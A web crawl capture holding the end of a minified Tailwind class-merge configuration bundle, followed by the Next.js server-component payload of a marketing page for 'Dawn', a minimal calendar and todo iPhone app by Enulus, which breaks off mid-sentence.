s(y.apply(null,arguments))}}(()=>{let t=b("color"),e=b("font"),i=b("text"),r=b("font-weight"),n=b("tracking"),s=b("leading"),o=b("breakpoint"),a=b("container"),l=b("spacing"),u=b("radius"),h=b("shadow"),d=b("inset-shadow"),c=b("drop-shadow"),p=b("blur"),m=b("perspective"),f=b("aspect"),v=b("ease"),g=b("animate"),y=()=>["auto","avoid","all","avoid-page","page","left","right","column"],x=()=>["bottom","center","left","left-bottom","left-top","right","right-bottom","right-top","top"],w=()=>["auto","hidden","clip","visible","scroll"],P=()=>["auto","contain","none"],T=()=>[X,N,l],S=()=>[k,"full","auto",...T()],A=()=>[D,"none","subgrid",X,N],M=()=>["auto",{span:["full",D,X,N]},X,N],E=()=>[D,"auto",X,N],V=()=>["auto","min","max","fr",X,N],B=()=>["start","end","center","between","around","evenly","stretch","baseline"],F=()=>["start","end","center","stretch"],O=()=>["auto",...T()],U=()=>[k,"auto","full","dvw","dvh","lvw","lvh","svw","svh","min","max","fit",...T()],tt=()=>[t,X,N],te=()=>[R,z],ti=()=>["","none","full",u,X,N],tr=()=>["",C,q,z],tn=()=>["solid","dashed","dotted","double"],ts=()=>["normal","multiply","screen","overlay","darken","lighten","color-dodge","color-burn","hard-light","soft-light","difference","exclusion","hue","saturation","color","luminosity"],to=()=>["","none",p,X,N],ta=()=>["center","top","top-right","right","bottom-right","bottom","bottom-left","left","top-left",X,N],tl=()=>["none",C,X,N],tu=()=>["none",C,X,N],th=()=>[C,X,N],td=()=>[k,"full",...T()];return{cacheSize:500,theme:{animate:["spin","ping","pulse","bounce"],aspect:["video"],blur:[j],breakpoint:[j],color:[L],container:[j],"drop-shadow":[j],ease:["in","out","in-out"],font:[I],"font-weight":["thin","extralight","light","normal","medium","semibold","bold","extrabold","black"],"inset-shadow":[j],leading:["none","tight","snug","normal","relaxed","loose"],perspective:["dramatic","near","normal","midrange","distant","none"],radius:[j],shadow:[j],spacing:["px",C],text:[j],tracking:["tighter","tight","normal","wide","wider","widest"]},classGroups:{aspect:[{aspect:["auto","square",k,N,X,f]}],container:["container"],columns:[{columns:[C,N,X,a]}],"break-after":[{"break-after":y()}],"break-before":[{"break-before":y()}],"break-inside":[{"break-inside":["auto","avoid","avoid-page","avoid-column"]}],"box-decoration":[{"box-decoration":["slice","clone"]}],box:[{box:["border","content"]}],display:["block","inline-block","inline","flex","inline-flex","table","inline-table","table-caption","table-cell","table-column","table-column-group","table-footer-group","table-header-group","table-row-group","table-row","flow-root","grid","inline-grid","contents","list-item","hidden"],sr:["sr-only","not-sr-only"],float:[{float:["right","left","none","start","end"]}],clear:[{clear:["left","right","both","none","start","end"]}],isolation:["isolate","isolation-auto"],"object-fit":[{object:["contain","cover","fill","none","scale-down"]}],"object-position":[{object:[...x(),N,X]}],overflow:[{overflow:w()}],"overflow-x":[{"overflow-x":w()}],"overflow-y":[{"overflow-y":w()}],overscroll:[{overscroll:P()}],"overscroll-x":[{"overscroll-x":P()}],"overscroll-y":[{"overscroll-y":P()}],position:["static","fixed","absolute","relative","sticky"],inset:[{inset:S()}],"inset-x":[{"inset-x":S()}],"inset-y":[{"inset-y":S()}],start:[{start:S()}],end:[{end:S()}],top:[{top:S()}],right:[{right:S()}],bottom:[{bottom:S()}],left:[{left:S()}],visibility:["visible","invisible","collapse"],z:[{z:[D,"auto",X,N]}],basis:[{basis:[k,"full","auto",a,...T()]}],"flex-direction":[{flex:["row","row-reverse","col","col-reverse"]}],"flex-wrap":[{flex:["nowrap","wrap","wrap-reverse"]}],flex:[{flex:[C,k,"auto","initial","none",N]}],grow:[{grow:["",C,X,N]}],shrink:[{shrink:["",C,X,N]}],order:[{order:[D,"first","last","none",X,N]}],"grid-cols":[{"grid-cols":A()}],"col-start-end":[{col:M()}],"col-start":[{"col-start":E()}],"col-end":[{"col-end":E()}],"grid-rows":[{"grid-rows":A()}],"row-start-end":[{row:M()}],"row-start":[{"row-start":E()}],"row-end":[{"row-end":E()}],"grid-flow":[{"grid-flow":["row","col","dense","row-dense","col-dense"]}],"auto-cols":[{"auto-cols":V()}],"auto-rows":[{"auto-rows":V()}],gap:[{gap:T()}],"gap-x":[{"gap-x":T()}],"gap-y":[{"gap-y":T()}],"justify-content":[{justify:[...B(),"normal"]}],"justify-items":[{"justify-items":[...F(),"normal"]}],"justify-self":[{"justify-self":["auto",...F()]}],"align-content":[{content:["normal",...B()]}],"align-items":[{items:[...F(),"baseline"]}],"align-self":[{self:["auto",...F(),"baseline"]}],"place-content":[{"place-content":B()}],"place-items":[{"place-items":[...F(),"baseline"]}],"place-self":[{"place-self":["auto",...F()]}],p:[{p:T()}],px:[{px:T()}],py:[{py:T()}],ps:[{ps:T()}],pe:[{pe:T()}],pt:[{pt:T()}],pr:[{pr:T()}],pb:[{pb:T()}],pl:[{pl:T()}],m:[{m:O()}],mx:[{mx:O()}],my:[{my:O()}],ms:[{ms:O()}],me:[{me:O()}],mt:[{mt:O()}],mr:[{mr:O()}],mb:[{mb:O()}],ml:[{ml:O()}],"space-x":[{"space-x":T()}],"space-x-reverse":["space-x-reverse"],"space-y":[{"space-y":T()}],"space-y-reverse":["space-y-reverse"],size:[{size:U()}],w:[{w:[a,"screen",...U()]}],"min-w":[{"min-w":[a,"screen","none",...U()]}],"max-w":[{"max-w":[a,"screen","none","prose",{screen:[o]},...U()]}],h:[{h:["screen",...U()]}],"min-h":[{"min-h":["screen","none",...U()]}],"max-h":[{"max-h":["screen",...U()]}],"font-size":[{text:["base",i,q,z]}],"font-smoothing":["antialiased","subpixel-antialiased"],"font-style":["italic","not-italic"],"font-weight":[{font:[r,X,W]}],"font-stretch":[{"font-stretch":["ultra-condensed","extra-condensed","condensed","semi-condensed","normal","semi-expanded","expanded","extra-expanded","ultra-expanded",R,N]}],"font-family":[{font:[K,N,e]}],"fvn-normal":["normal-nums"],"fvn-ordinal":["ordinal"],"fvn-slashed-zero":["slashed-zero"],"fvn-figure":["lining-nums","oldstyle-nums"],"fvn-spacing":["proportional-nums","tabular-nums"],"fvn-fraction":["diagonal-fractions","stacked-fractions"],tracking:[{tracking:[n,X,N]}],"line-clamp":[{"line-clamp":[C,"none",X,W]}],leading:[{leading:[s,...T()]}],"list-image":[{"list-image":["none",X,N]}],"list-style-position":[{list:["inside","outside"]}],"list-style-type":[{list:["disc","decimal","none",X,N]}],"text-alignment":[{text:["left","center","right","justify","start","end"]}],"placeholder-color":[{placeholder:tt()}],"text-color":[{text:tt()}],"text-decoration":["underline","overline","line-through","no-underline"],"text-decoration-style":[{decoration:[...tn(),"wavy"]}],"text-decoration-thickness":[{decoration:[C,"from-font","auto",X,z]}],"text-decoration-color":[{decoration:tt()}],"underline-offset":[{"underline-offset":[C,"auto",X,N]}],"text-transform":["uppercase","lowercase","capitalize","normal-case"],"text-overflow":["truncate","text-ellipsis","text-clip"],"text-wrap":[{text:["wrap","nowrap","balance","pretty"]}],indent:[{indent:T()}],"vertical-align":[{align:["baseline","top","middle","bottom","text-top","text-bottom","sub","super",X,N]}],whitespace:[{whitespace:["normal","nowrap","pre","pre-line","pre-wrap","break-spaces"]}],break:[{break:["normal","words","all","keep"]}],hyphens:[{hyphens:["none","manual","auto"]}],content:[{content:["none",X,N]}],"bg-attachment":[{bg:["fixed","local","scroll"]}],"bg-clip":[{"bg-clip":["border","padding","content","text"]}],"bg-origin":[{"bg-origin":["border","padding","content"]}],"bg-position":[{bg:[...x(),Q,H]}],"bg-repeat":[{bg:["no-repeat",{repeat:["","x","y","space","round"]}]}],"bg-size":[{bg:["auto","cover","contain",_,$]}],"bg-image":[{bg:["none",{linear:[{to:["t","tr","r","br","b","bl","l","tl"]},D,X,N],radial:["",X,N],conic:[D,X,N]},Z,G]}],"bg-color":[{bg:tt()}],"gradient-from-pos":[{from:te()}],"gradient-via-pos":[{via:te()}],"gradient-to-pos":[{to:te()}],"gradient-from":[{from:tt()}],"gradient-via":[{via:tt()}],"gradient-to":[{to:tt()}],rounded:[{rounded:ti()}],"rounded-s":[{"rounded-s":ti()}],"rounded-e":[{"rounded-e":ti()}],"rounded-t":[{"rounded-t":ti()}],"rounded-r":[{"rounded-r":ti()}],"rounded-b":[{"rounded-b":ti()}],"rounded-l":[{"rounded-l":ti()}],"rounded-ss":[{"rounded-ss":ti()}],"rounded-se":[{"rounded-se":ti()}],"rounded-ee":[{"rounded-ee":ti()}],"rounded-es":[{"rounded-es":ti()}],"rounded-tl":[{"rounded-tl":ti()}],"rounded-tr":[{"rounded-tr":ti()}],"rounded-br":[{"rounded-br":ti()}],"rounded-bl":[{"rounded-bl":ti()}],"border-w":[{border:tr()}],"border-w-x":[{"border-x":tr()}],"border-w-y":[{"border-y":tr()}],"border-w-s":[{"border-s":tr()}],"border-w-e":[{"border-e":tr()}],"border-w-t":[{"border-t":tr()}],"border-w-r":[{"border-r":tr()}],"border-w-b":[{"border-b":tr()}],"border-w-l":[{"border-l":tr()}],"divide-x":[{"divide-x":tr()}],"divide-x-reverse":["divide-x-reverse"],"divide-y":[{"divide-y":tr()}],"divide-y-reverse":["divide-y-reverse"],"border-style":[{border:[...tn(),"hidden","none"]}],"divide-style":[{divide:[...tn(),"hidden","none"]}],"border-color":[{border:tt()}],"border-color-x":[{"border-x":tt()}],"border-color-y":[{"border-y":tt()}],"border-color-s":[{"border-s":tt()}],"border-color-e":[{"border-e":tt()}],"border-color-t":[{"border-t":tt()}],"border-color-r":[{"border-r":tt()}],"border-color-b":[{"border-b":tt()}],"border-color-l":[{"border-l":tt()}],"divide-color":[{divide:tt()}],"outline-style":[{outline:[...tn(),"none","hidden"]}],"outline-offset":[{"outline-offset":[C,X,N]}],"outline-w":[{outline:["",C,q,z]}],"outline-color":[{outline:[t]}],shadow:[{shadow:["","none",h,J,Y]}],"shadow-color":[{shadow:tt()}],"inset-shadow":[{"inset-shadow":["none",X,N,d]}],"inset-shadow-color":[{"inset-shadow":tt()}],"ring-w":[{ring:tr()}],"ring-w-inset":["ring-inset"],"ring-color":[{ring:tt()}],"ring-offset-w":[{"ring-offset":[C,z]}],"ring-offset-color":[{"ring-offset":tt()}],"inset-ring-w":[{"inset-ring":tr()}],"inset-ring-color":[{"inset-ring":tt()}],opacity:[{opacity:[C,X,N]}],"mix-blend":[{"mix-blend":[...ts(),"plus-darker","plus-lighter"]}],"bg-blend":[{"bg-blend":ts()}],filter:[{filter:["","none",X,N]}],blur:[{blur:to()}],brightness:[{brightness:[C,X,N]}],contrast:[{contrast:[C,X,N]}],"drop-shadow":[{"drop-shadow":["","none",c,X,N]}],grayscale:[{grayscale:["",C,X,N]}],"hue-rotate":[{"hue-rotate":[C,X,N]}],invert:[{invert:["",C,X,N]}],saturate:[{saturate:[C,X,N]}],sepia:[{sepia:["",C,X,N]}],"backdrop-filter":[{"backdrop-filter":["","none",X,N]}],"backdrop-blur":[{"backdrop-blur":to()}],"backdrop-brightness":[{"backdrop-brightness":[C,X,N]}],"backdrop-contrast":[{"backdrop-contrast":[C,X,N]}],"backdrop-grayscale":[{"backdrop-grayscale":["",C,X,N]}],"backdrop-hue-rotate":[{"backdrop-hue-rotate":[C,X,N]}],"backdrop-invert":[{"backdrop-invert":["",C,X,N]}],"backdrop-opacity":[{"backdrop-opacity":[C,X,N]}],"backdrop-saturate":[{"backdrop-saturate":[C,X,N]}],"backdrop-sepia":[{"backdrop-sepia":["",C,X,N]}],"border-collapse":[{border:["collapse","separate"]}],"border-spacing":[{"border-spacing":T()}],"border-spacing-x":[{"border-spacing-x":T()}],"border-spacing-y":[{"border-spacing-y":T()}],"table-layout":[{table:["auto","fixed"]}],caption:[{caption:["top","bottom"]}],transition:[{transition:["","all","colors","opacity","shadow","transform","none",X,N]}],"transition-behavior":[{transition:["normal","discrete"]}],duration:[{duration:[C,"initial",X,N]}],ease:[{ease:["linear","initial",v,X,N]}],delay:[{delay:[C,X,N]}],animate:[{animate:["none",g,X,N]}],backface:[{backface:["hidden","visible"]}],perspective:[{perspective:[m,X,N]}],"perspective-origin":[{"perspective-origin":ta()}],rotate:[{rotate:tl()}],"rotate-x":[{"rotate-x":tl()}],"rotate-y":[{"rotate-y":tl()}],"rotate-z":[{"rotate-z":tl()}],scale:[{scale:tu()}],"scale-x":[{"scale-x":tu()}],"scale-y":[{"scale-y":tu()}],"scale-z":[{"scale-z":tu()}],"scale-3d":["scale-3d"],skew:[{skew:th()}],"skew-x":[{"skew-x":th()}],"skew-y":[{"skew-y":th()}],transform:[{transform:[X,N,"","none","gpu","cpu"]}],"transform-origin":[{origin:ta()}],"transform-style":[{transform:["3d","flat"]}],translate:[{translate:td()}],"translate-x":[{"translate-x":td()}],"translate-y":[{"translate-y":td()}],"translate-z":[{"translate-z":td()}],"translate-none":["translate-none"],accent:[{accent:tt()}],appearance:[{appearance:["none","auto"]}],"caret-color":[{caret:tt()}],"color-scheme":[{scheme:["normal","dark","light","light-dark","only-dark","only-light"]}],cursor:[{cursor:["auto","default","pointer","wait","text","move","help","not-allowed","none","context-menu","progress","cell","crosshair","vertical-text","alias","copy","no-drop","grab","grabbing","all-scroll","col-resize","row-resize","n-resize","e-resize","s-resize","w-resize","ne-resize","nw-resize","se-resize","sw-resize","ew-resize","ns-resize","nesw-resize","nwse-resize","zoom-in","zoom-out",X,N]}],"field-sizing":[{"field-sizing":["fixed","content"]}],"pointer-events":[{"pointer-events":["auto","none"]}],resize:[{resize:["none","","y","x"]}],"scroll-behavior":[{scroll:["auto","smooth"]}],"scroll-m":[{"scroll-m":T()}],"scroll-mx":[{"scroll-mx":T()}],"scroll-my":[{"scroll-my":T()}],"scroll-ms":[{"scroll-ms":T()}],"scroll-me":[{"scroll-me":T()}],"scroll-mt":[{"scroll-mt":T()}],"scroll-mr":[{"scroll-mr":T()}],"scroll-mb":[{"scroll-mb":T()}],"scroll-ml":[{"scroll-ml":T()}],"scroll-p":[{"scroll-p":T()}],"scroll-px":[{"scroll-px":T()}],"scroll-py":[{"scroll-py":T()}],"scroll-ps":[{"scroll-ps":T()}],"scroll-pe":[{"scroll-pe":T()}],"scroll-pt":[{"scroll-pt":T()}],"scroll-pr":[{"scroll-pr":T()}],"scroll-pb":[{"scroll-pb":T()}],"scroll-pl":[{"scroll-pl":T()}],"snap-align":[{snap:["start","end","center","align-none"]}],"snap-stop":[{snap:["normal","always"]}],"snap-type":[{snap:["none","x","y","both"]}],"snap-strictness":[{snap:["mandatory","proximity"]}],touch:[{touch:["auto","none","manipulation"]}],"touch-x":[{"touch-pan":["x","left","right"]}],"touch-y":[{"touch-pan":["y","up","down"]}],"touch-pz":["touch-pinch-zoom"],select:[{select:["none","text","all","auto"]}],"will-change":[{"will-change":["auto","scroll","contents","transform",X,N]}],fill:[{fill:["none",...tt()]}],"stroke-w":[{stroke:[C,q,z,W]}],stroke:[{stroke:["none",...tt()]}],"forced-color-adjust":[{"forced-color-adjust":["auto","none"]}]},conflictingClassGroups:{overflow:["overflow-x","overflow-y"],overscroll:["overscroll-x","overscroll-y"],inset:["inset-x","inset-y","start","end","top","right","bottom","left"],"inset-x":["right","left"],"inset-y":["top","bottom"],flex:["basis","grow","shrink"],gap:["gap-x","gap-y"],p:["px","py","ps","pe","pt","pr","pb","pl"],px:["pr","pl"],py:["pt","pb"],m:["mx","my","ms","me","mt","mr","mb","ml"],mx:["mr","ml"],my:["mt","mb"],size:["w","h"],"font-size":["leading"],"fvn-normal":["fvn-ordinal","fvn-slashed-zero","fvn-figure","fvn-spacing","fvn-fraction"],"fvn-ordinal":["fvn-normal"],"fvn-slashed-zero":["fvn-normal"],"fvn-figure":["fvn-normal"],"fvn-spacing":["fvn-normal"],"fvn-fraction":["fvn-normal"],"line-clamp":["display","overflow"],rounded:["rounded-s","rounded-e","rounded-t","rounded-r","rounded-b","rounded-l","rounded-ss","rounded-se","rounded-ee","rounded-es","rounded-tl","rounded-tr","rounded-br","rounded-bl"],"rounded-s":["rounded-ss","rounded-es"],"rounded-e":["rounded-se","rounded-ee"],"rounded-t":["rounded-tl","rounded-tr"],"rounded-r":["rounded-tr","rounded-br"],"rounded-b":["rounded-br","rounded-bl"],"rounded-l":["rounded-tl","rounded-bl"],"border-spacing":["border-spacing-x","border-spacing-y"],"border-w":["border-w-s","border-w-e","border-w-t","border-w-r","border-w-b","border-w-l"],"border-w-x":["border-w-r","border-w-l"],"border-w-y":["border-w-t","border-w-b"],"border-color":["border-color-s","border-color-e","border-color-t","border-color-r","border-color-b","border-color-l"],"border-color-x":["border-color-r","border-color-l"],"border-color-y":["border-color-t","border-color-b"],translate:["translate-x","translate-y","translate-none"],"translate-none":["translate","translate-x","translate-y","translate-z"],"scroll-m":["scroll-mx","scroll-my","scroll-ms","scroll-me","scroll-mt","scroll-mr","scroll-mb","scroll-ml"],"scroll-mx":["scroll-mr","scroll-ml"],"scroll-my":["scroll-mt","scroll-mb"],"scroll-p":["scroll-px","scroll-py","scroll-ps","scroll-pe","scroll-pt","scroll-pr","scroll-pb","scroll-pl"],"scroll-px":["scroll-pr","scroll-pl"],"scroll-py":["scroll-pt","scroll-pb"],touch:["touch-x","touch-y","touch-pz"],"touch-x":["touch"],"touch-y":["touch"],"touch-pz":["touch"]},conflictingClassGroupModifiers:{"font-size":["leading"]},orderSensitiveModifiers:["before","after","placeholder","file","marker","selection","first-line","first-letter","backdrop","*","**"]}})},9920:(t,e,i)=>{i.d(e,{n:()=>r});let r="data-"+(0,i(2717).I)("framerAppearId")}}]);

--- FILE ---
content_type: text/x-component
request_url: https://enulus.com/dawn?_rsc=1ld0r
body_size: 3715
content:
1:"$Sreact.fragment"
2:I[8173,["970","static/chunks/970-9fea735a07bbab66.js","141","static/chunks/app/dawn/page-bdf8a2fb2906a3a5.js"],""]
3:I[7970,["970","static/chunks/970-9fea735a07bbab66.js","141","static/chunks/app/dawn/page-bdf8a2fb2906a3a5.js"],"Image"]
4:I[5244,[],""]
5:I[3866,[],""]
6:I[6213,[],"OutletBoundary"]
9:I[6213,[],"ViewportBoundary"]
b:I[6213,[],"MetadataBoundary"]
d:I[4835,[],""]
:HL["/_next/static/media/569ce4b8f30dc480-s.p.woff2","font",{"crossOrigin":"","type":"font/woff2"}]
:HL["/_next/static/media/93f479601ee12b01-s.p.woff2","font",{"crossOrigin":"","type":"font/woff2"}]
:HL["/_next/static/css/e67abdd873252db8.css","style"]
0:{"P":null,"b":"bbM1gaQXNcTfQGImMRki6","p":"","c":["","dawn"],"i":false,"f":[[["",{"children":["dawn",{"children":["__PAGE__",{}]}]},"$undefined","$undefined",true],["",["$","$1","c",{"children":[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/e67abdd873252db8.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","html",null,{"lang":"en","className":"dark","children":["$","body",null,{"className":"__variable_4d318d __variable_ea5f4b antialiased min-h-screen bg-gray-950 text-white flex flex-col","children":[["$","header",null,{"className":"flex flex-col items-center w-full text-white py-4 fixed top-0 left-0 z-50 bg-black/20 backdrop-blur-[8px]","children":["$","nav",null,{"className":"flex items-center justify-between w-full max-w-6xl px-4 md:px-8","children":[["$","$L2",null,{"href":"/","className":"flex items-center gap-3 hover:text-gray-300 transition-colors","aria-label":"Enulus","children":[["$","$L3",null,{"src":"/enulus-logo-dark.png","alt":"Enulus Logo","width":32,"height":32,"className":"w-8 h-8"}],["$","span",null,{"className":"text-xl font-bold","children":"Enulus"}]]}],["$","div",null,{"className":"flex flex-row gap-4 sm:gap-8 text-sm","children":[["$","$L2",null,{"href":"/dawn","className":"cursor-pointer hover:text-gray-300 transition-colors","aria-label":"Contact Us","children":"Dawn"}],["$","$L2",null,{"href":"https://x.com/hyericlee","target":"_blank","className":"cursor-pointer hover:text-gray-300 transition-colors","aria-label":"Contact Us","children":"Contact"}]]}]]}]}],["$","main",null,{"className":"flex-grow w-full","children":["$","$L4",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L5",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":[[["$","title",null,{"children":"404: This page could not be found."}],["$","div",null,{"style":{"fontFamily":"system-ui,\"Segoe UI\",Roboto,Helvetica,Arial,sans-serif,\"Apple Color Emoji\",\"Segoe UI Emoji\"","height":"100vh","textAlign":"center","display":"flex","flexDirection":"column","alignItems":"center","justifyContent":"center"},"children":["$","div",null,{"children":[["$","style",null,{"dangerouslySetInnerHTML":{"__html":"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}"}}],["$","h1",null,{"className":"next-error-h1","style":{"display":"inline-block","margin":"0 20px 0 0","padding":"0 23px 0 0","fontSize":24,"fontWeight":500,"verticalAlign":"top","lineHeight":"49px"},"children":404}],["$","div",null,{"style":{"display":"inline-block"},"children":["$","h2",null,{"style":{"fontSize":14,"fontWeight":400,"lineHeight":"49px","margin":0},"children":"This page could not be found."}]}]]}]}]],"$undefined",[]],"forbidden":"$undefined","unauthorized":"$undefined"}]}],["$","footer",null,{"className":"flex flex-col items-center w-full py-6","children":["$","div",null,{"className":"w-full max-w-6xl","children":["$","div",null,{"className":"pb-6 pt-16 lg:pb-8 lg:pt-24","children":["$","div",null,{"className":"px-4 lg:px-8","children":[["$","div",null,{"className":"md:flex md:items-start md:justify-between","children":[["$","$L2",null,{"href":"/","className":"flex items-center gap-x-2","aria-label":"Enulus","children":[["$","$L3",null,{"src":"/enulus-logo-dark.png","alt":"Enulus Logo","width":32,"height":32,"className":"w-8 h-8"}],["$","span",null,{"className":"font-bold text-xl","children":"Enulus"}]]}],["$","ul",null,{"className":"flex flex-col sm:flex-row gap-2 list-none mt-6 md:mt-0","children":[["$","li","0",{"children":["$","a",null,{"href":"mailto:eric@enulus.com","target":"_blank","aria-label":"Email eric@enulus.com","children":["$","div",null,{"className":"flex flex-row items-center gap-2","children":[["$","svg",null,{"ref":"$undefined","xmlns":"http://www.w3.org/2000/svg","width":20,"height":20,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":2,"strokeLinecap":"round","strokeLinejoin":"round","className":"lucide lucide-mail","children":[["$","rect","18n3k1",{"width":"20","height":"16","x":"2","y":"4","rx":"2"}],["$","path","1ocrg3",{"d":"m22 7-8.97 5.7a1.94 1.94 0 0 1-2.06 0L2 7"}],"$undefined"]}],["$","p",null,{"className":"","children":"eric@enulus.com"}]]}],"className":"inline-flex items-center justify-center whitespace-nowrap text-sm font-medium ring-offset-background transition-colors focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-ring focus-visible:ring-offset-2 disabled:pointer-events-none disabled:opacity-50 bg-secondary text-secondary-foreground hover:bg-secondary/80 px-4 py-2 h-10 rounded-full","ref":null}]}],["$","li","1",{"children":["$","a",null,{"href":"https://x.com/hyericlee","target":"_blank","aria-label":"X account @hyericlee","children":["$","div",null,{"className":"flex flex-row items-center gap-2","children":[["$","$L3",null,{"src":"/x-logo.svg","alt":"X Logo","width":32,"height":32,"className":"w-4 h-4"}],["$","p",null,{"className":"","children":"@hyericlee"}]]}],"className":"inline-flex items-center justify-center whitespace-nowrap text-sm font-medium ring-offset-background transition-colors focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-ring focus-visible:ring-offset-2 disabled:pointer-events-none disabled:opacity-50 bg-secondary text-secondary-foreground hover:bg-secondary/80 px-4 py-2 h-10 rounded-full","ref":null}]}],["$","li","2",{"children":["$","a",null,{"href":"https://x.com/enulus","target":"_blank","aria-label":"X account @enulus","children":["$","div",null,{"className":"flex flex-row items-center gap-2","children":[["$","$L3",null,{"src":"/x-logo.svg","alt":"X Logo","width":32,"height":32,"className":"w-4 h-4"}],["$","p",null,{"className":"","children":"@enulus"}]]}],"className":"inline-flex items-center justify-center whitespace-nowrap text-sm font-medium ring-offset-background transition-colors focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-ring focus-visible:ring-offset-2 disabled:pointer-events-none disabled:opacity-50 bg-secondary text-secondary-foreground hover:bg-secondary/80 px-4 py-2 h-10 rounded-full","ref":null}]}]]}]]}],["$","div",null,{"className":"border-t mt-6 pt-6 md:mt-4 md:pt-8 lg:grid lg:grid-cols-10","children":[["$","nav",null,{"className":"lg:mt-0 lg:col-[4/11]","children":["$","ul",null,{"className":"list-none flex flex-wrap -my-1 -mx-2 lg:justify-end","children":[["$","li","0",{"className":"my-1 mx-2 shrink-0","children":["$","$L2",null,{"href":"/dawn","target":"_blank","className":"text-sm text-primary underline-offset-4 hover:underline","children":"Dawn"}]}],["$","li","1",{"className":"my-1 mx-2 shrink-0","children":["$","$L2",null,{"href":"https://x.com/hyericlee","target":"_blank","className":"text-sm text-primary underline-offset-4 hover:underline","children":"Contact"}]}]]}]}],["$","div",null,{"className":"mt-0 lg:col-[4/11]","children":["$","ul",null,{"className":"list-none flex flex-wrap -my-1 -mx-2 lg:justify-end","children":[["$","li","0",{"className":"my-1 mx-2 shrink-0","children":["$","$L2",null,{"href":"/privacypolicy","className":"text-sm text-muted-foreground underline-offset-4 hover:underline","children":"Privacy"}]}],["$","li","1",{"className":"my-1 mx-2 shrink-0","children":["$","$L2",null,{"href":"/termsofservice","className":"text-sm text-muted-foreground underline-offset-4 hover:underline","children":"Terms"}]}]]}]}],["$","div",null,{"className":"mt-6 text-sm leading-6 text-muted-foreground whitespace-nowrap lg:mt-0 lg:row-[1/3] lg:col-[1/4]","children":[["$","div",null,{"children":"Â© 2025 Enulus"}],["$","div",null,{"children":"All rights reserved"}]]}]]}]]}]}]}]}]]}]}]]}],{"children":["dawn",["$","$1","c",{"children":[null,["$","$L4",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L5",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","forbidden":"$undefined","unauthorized":"$undefined"}]]}],{"children":["__PAGE__",["$","$1","c",{"children":[["$","div",null,{"className":"flex flex-col gap-8 md:gap-20 items-center justify-center w-full","children":[["$","div",null,{"className":"grid grid-cols-1 md:grid-cols-3 gap-12 lg:gap-24 w-full max-w-6xl px-4 sm:px-16 pt-32 pb-12","children":[["$","div",null,{"className":"col-span-1 md:col-span-2 flex flex-col gap-6 justify-center w-full","children":[["$","h1",null,{"className":"text-4xl md:text-5xl xl:text-6xl font-bold text-foreground whitespace-pre-line","children":"This is Dawn\nThe Minimal Calendar"}],["$","p",null,{"className":"text-md md:text-xl text-gray-300 whitespace-pre-line","children":"Organize your days with a single, beautifulÂ app. \nDownload on the AppStore for free."}],["$","div",null,{"className":"","children":["$","div",null,{"className":"flex flex-col md:flex-row gap-4 md:gap-6 md:h-12","children":[["$","$L2",null,{"href":"https://apps.apple.com/app/id1509374383","className":"relative h-full cursor-pointer","children":["$","$L3",null,{"src":"/appstore-download-badge.svg","alt":"Download on the AppStore","className":"h-full w-auto object-contain","width":135,"height":48}]}],["$","$L2",null,{"href":"https://www.producthunt.com/posts/dawn-2-0?utm_source=badge-top-post-badge&utm_medium=badge&utm_souce=badge-dawn-2-0","target":"_blank","className":"relative h-12 md:h-full cursor-pointer","children":["$","$L3",null,{"src":"https://api.producthunt.com/widgets/embed-image/v1/top-post-badge.svg?post_id=258305&theme=dark&period=daily","alt":"Dawn | Product Hunt Embed","className":"h-full w-auto object-contain","width":240,"height":48}]}]]}]}]]}],["$","div",null,{"className":"flex flex-col items-center justify-center w-full undefined","children":["$","$L3",null,{"src":"/dawn-1.png","alt":"Dawn","width":300,"height":500}]}]]}],["$","div",null,{"className":"grid grid-cols-1 md:grid-cols-3 gap-12 lg:gap-24 w-full max-w-6xl px-4 sm:px-16 py-12","children":[["$","div",null,{"className":"flex flex-col items-center justify-center w-full order-last md:order-first","children":["$","$L3",null,{"src":"/dawn-2.png","alt":"Dawn","width":300,"height":500}]}],["$","div",null,{"className":"col-span-1 md:col-span-2 flex flex-col gap-6 justify-center w-full","children":[["$","h2",null,{"className":"text-3xl md:text-4xl xl:text-5xl font-bold text-foreground whitespace-pre-line","children":"Your events and todos\nall in one place."}],["$","p",null,{"className":"text-sm md:text-lg text-gray-300 whitespace-pre-line","children":"Manage everything you need to do with a single app. Not two, not three.\n        Dawn is your central hub for remembering and getting stuff done."}],"$undefined"]}]]}],["$","div",null,{"className":"grid grid-cols-1 md:grid-cols-3 gap-12 lg:gap-24 w-full max-w-6xl px-4 sm:px-16 py-12","children":[["$","div",null,{"className":"col-span-1 md:col-span-2 flex flex-col gap-6 justify-center w-full","children":[["$","h2",null,{"className":"text-3xl md:text-4xl xl:text-5xl font-bold text-foreground whitespace-pre-line","children":"Functional andÂ detailed,\nyet beautifully simple."}],["$","p",null,{"className":"text-sm md:text-lg text-gray-300 whitespace-pre-line","children":"Add as much information as you need without sacrificing minimalism.\n        Never miss a thing with built-in lists, images, multiple reminders, and more."}],"$undefined"]}],["$","div",null,{"className":"flex flex-col items-center justify-center w-full undefined","children":["$","$L3",null,{"src":"/dawn-3.png","alt":"Dawn","width":300,"height":500}]}]]}],["$","div",null,{"className":"grid grid-cols-1 md:grid-cols-3 gap-12 lg:gap-24 w-full max-w-6xl px-4 sm:px-16 py-12","children":[["$","div",null,{"className":"flex flex-col items-center justify-center w-full order-last md:order-first","children":["$","$L3",null,{"src":"/dawn-4.png","alt":"Dawn","width":300,"height":500}]}],["$","div",null,{"className":"col-span-1 md:col-span-2 flex flex-col gap-6 justify-center w-full","children":[["$","h2",null,{"className":"text-3xl md:text-4xl xl:text-5xl font-bold text-foreground whitespace-pre-line","children":"Organization likeÂ noÂ other."}],["$","p",null,{"className":"text-sm md:text-lg text-gray-300 whitespace-pre-line","children":"Create unique Spaces to organize different aspects of your life.\n        Tasks added to your Spaces 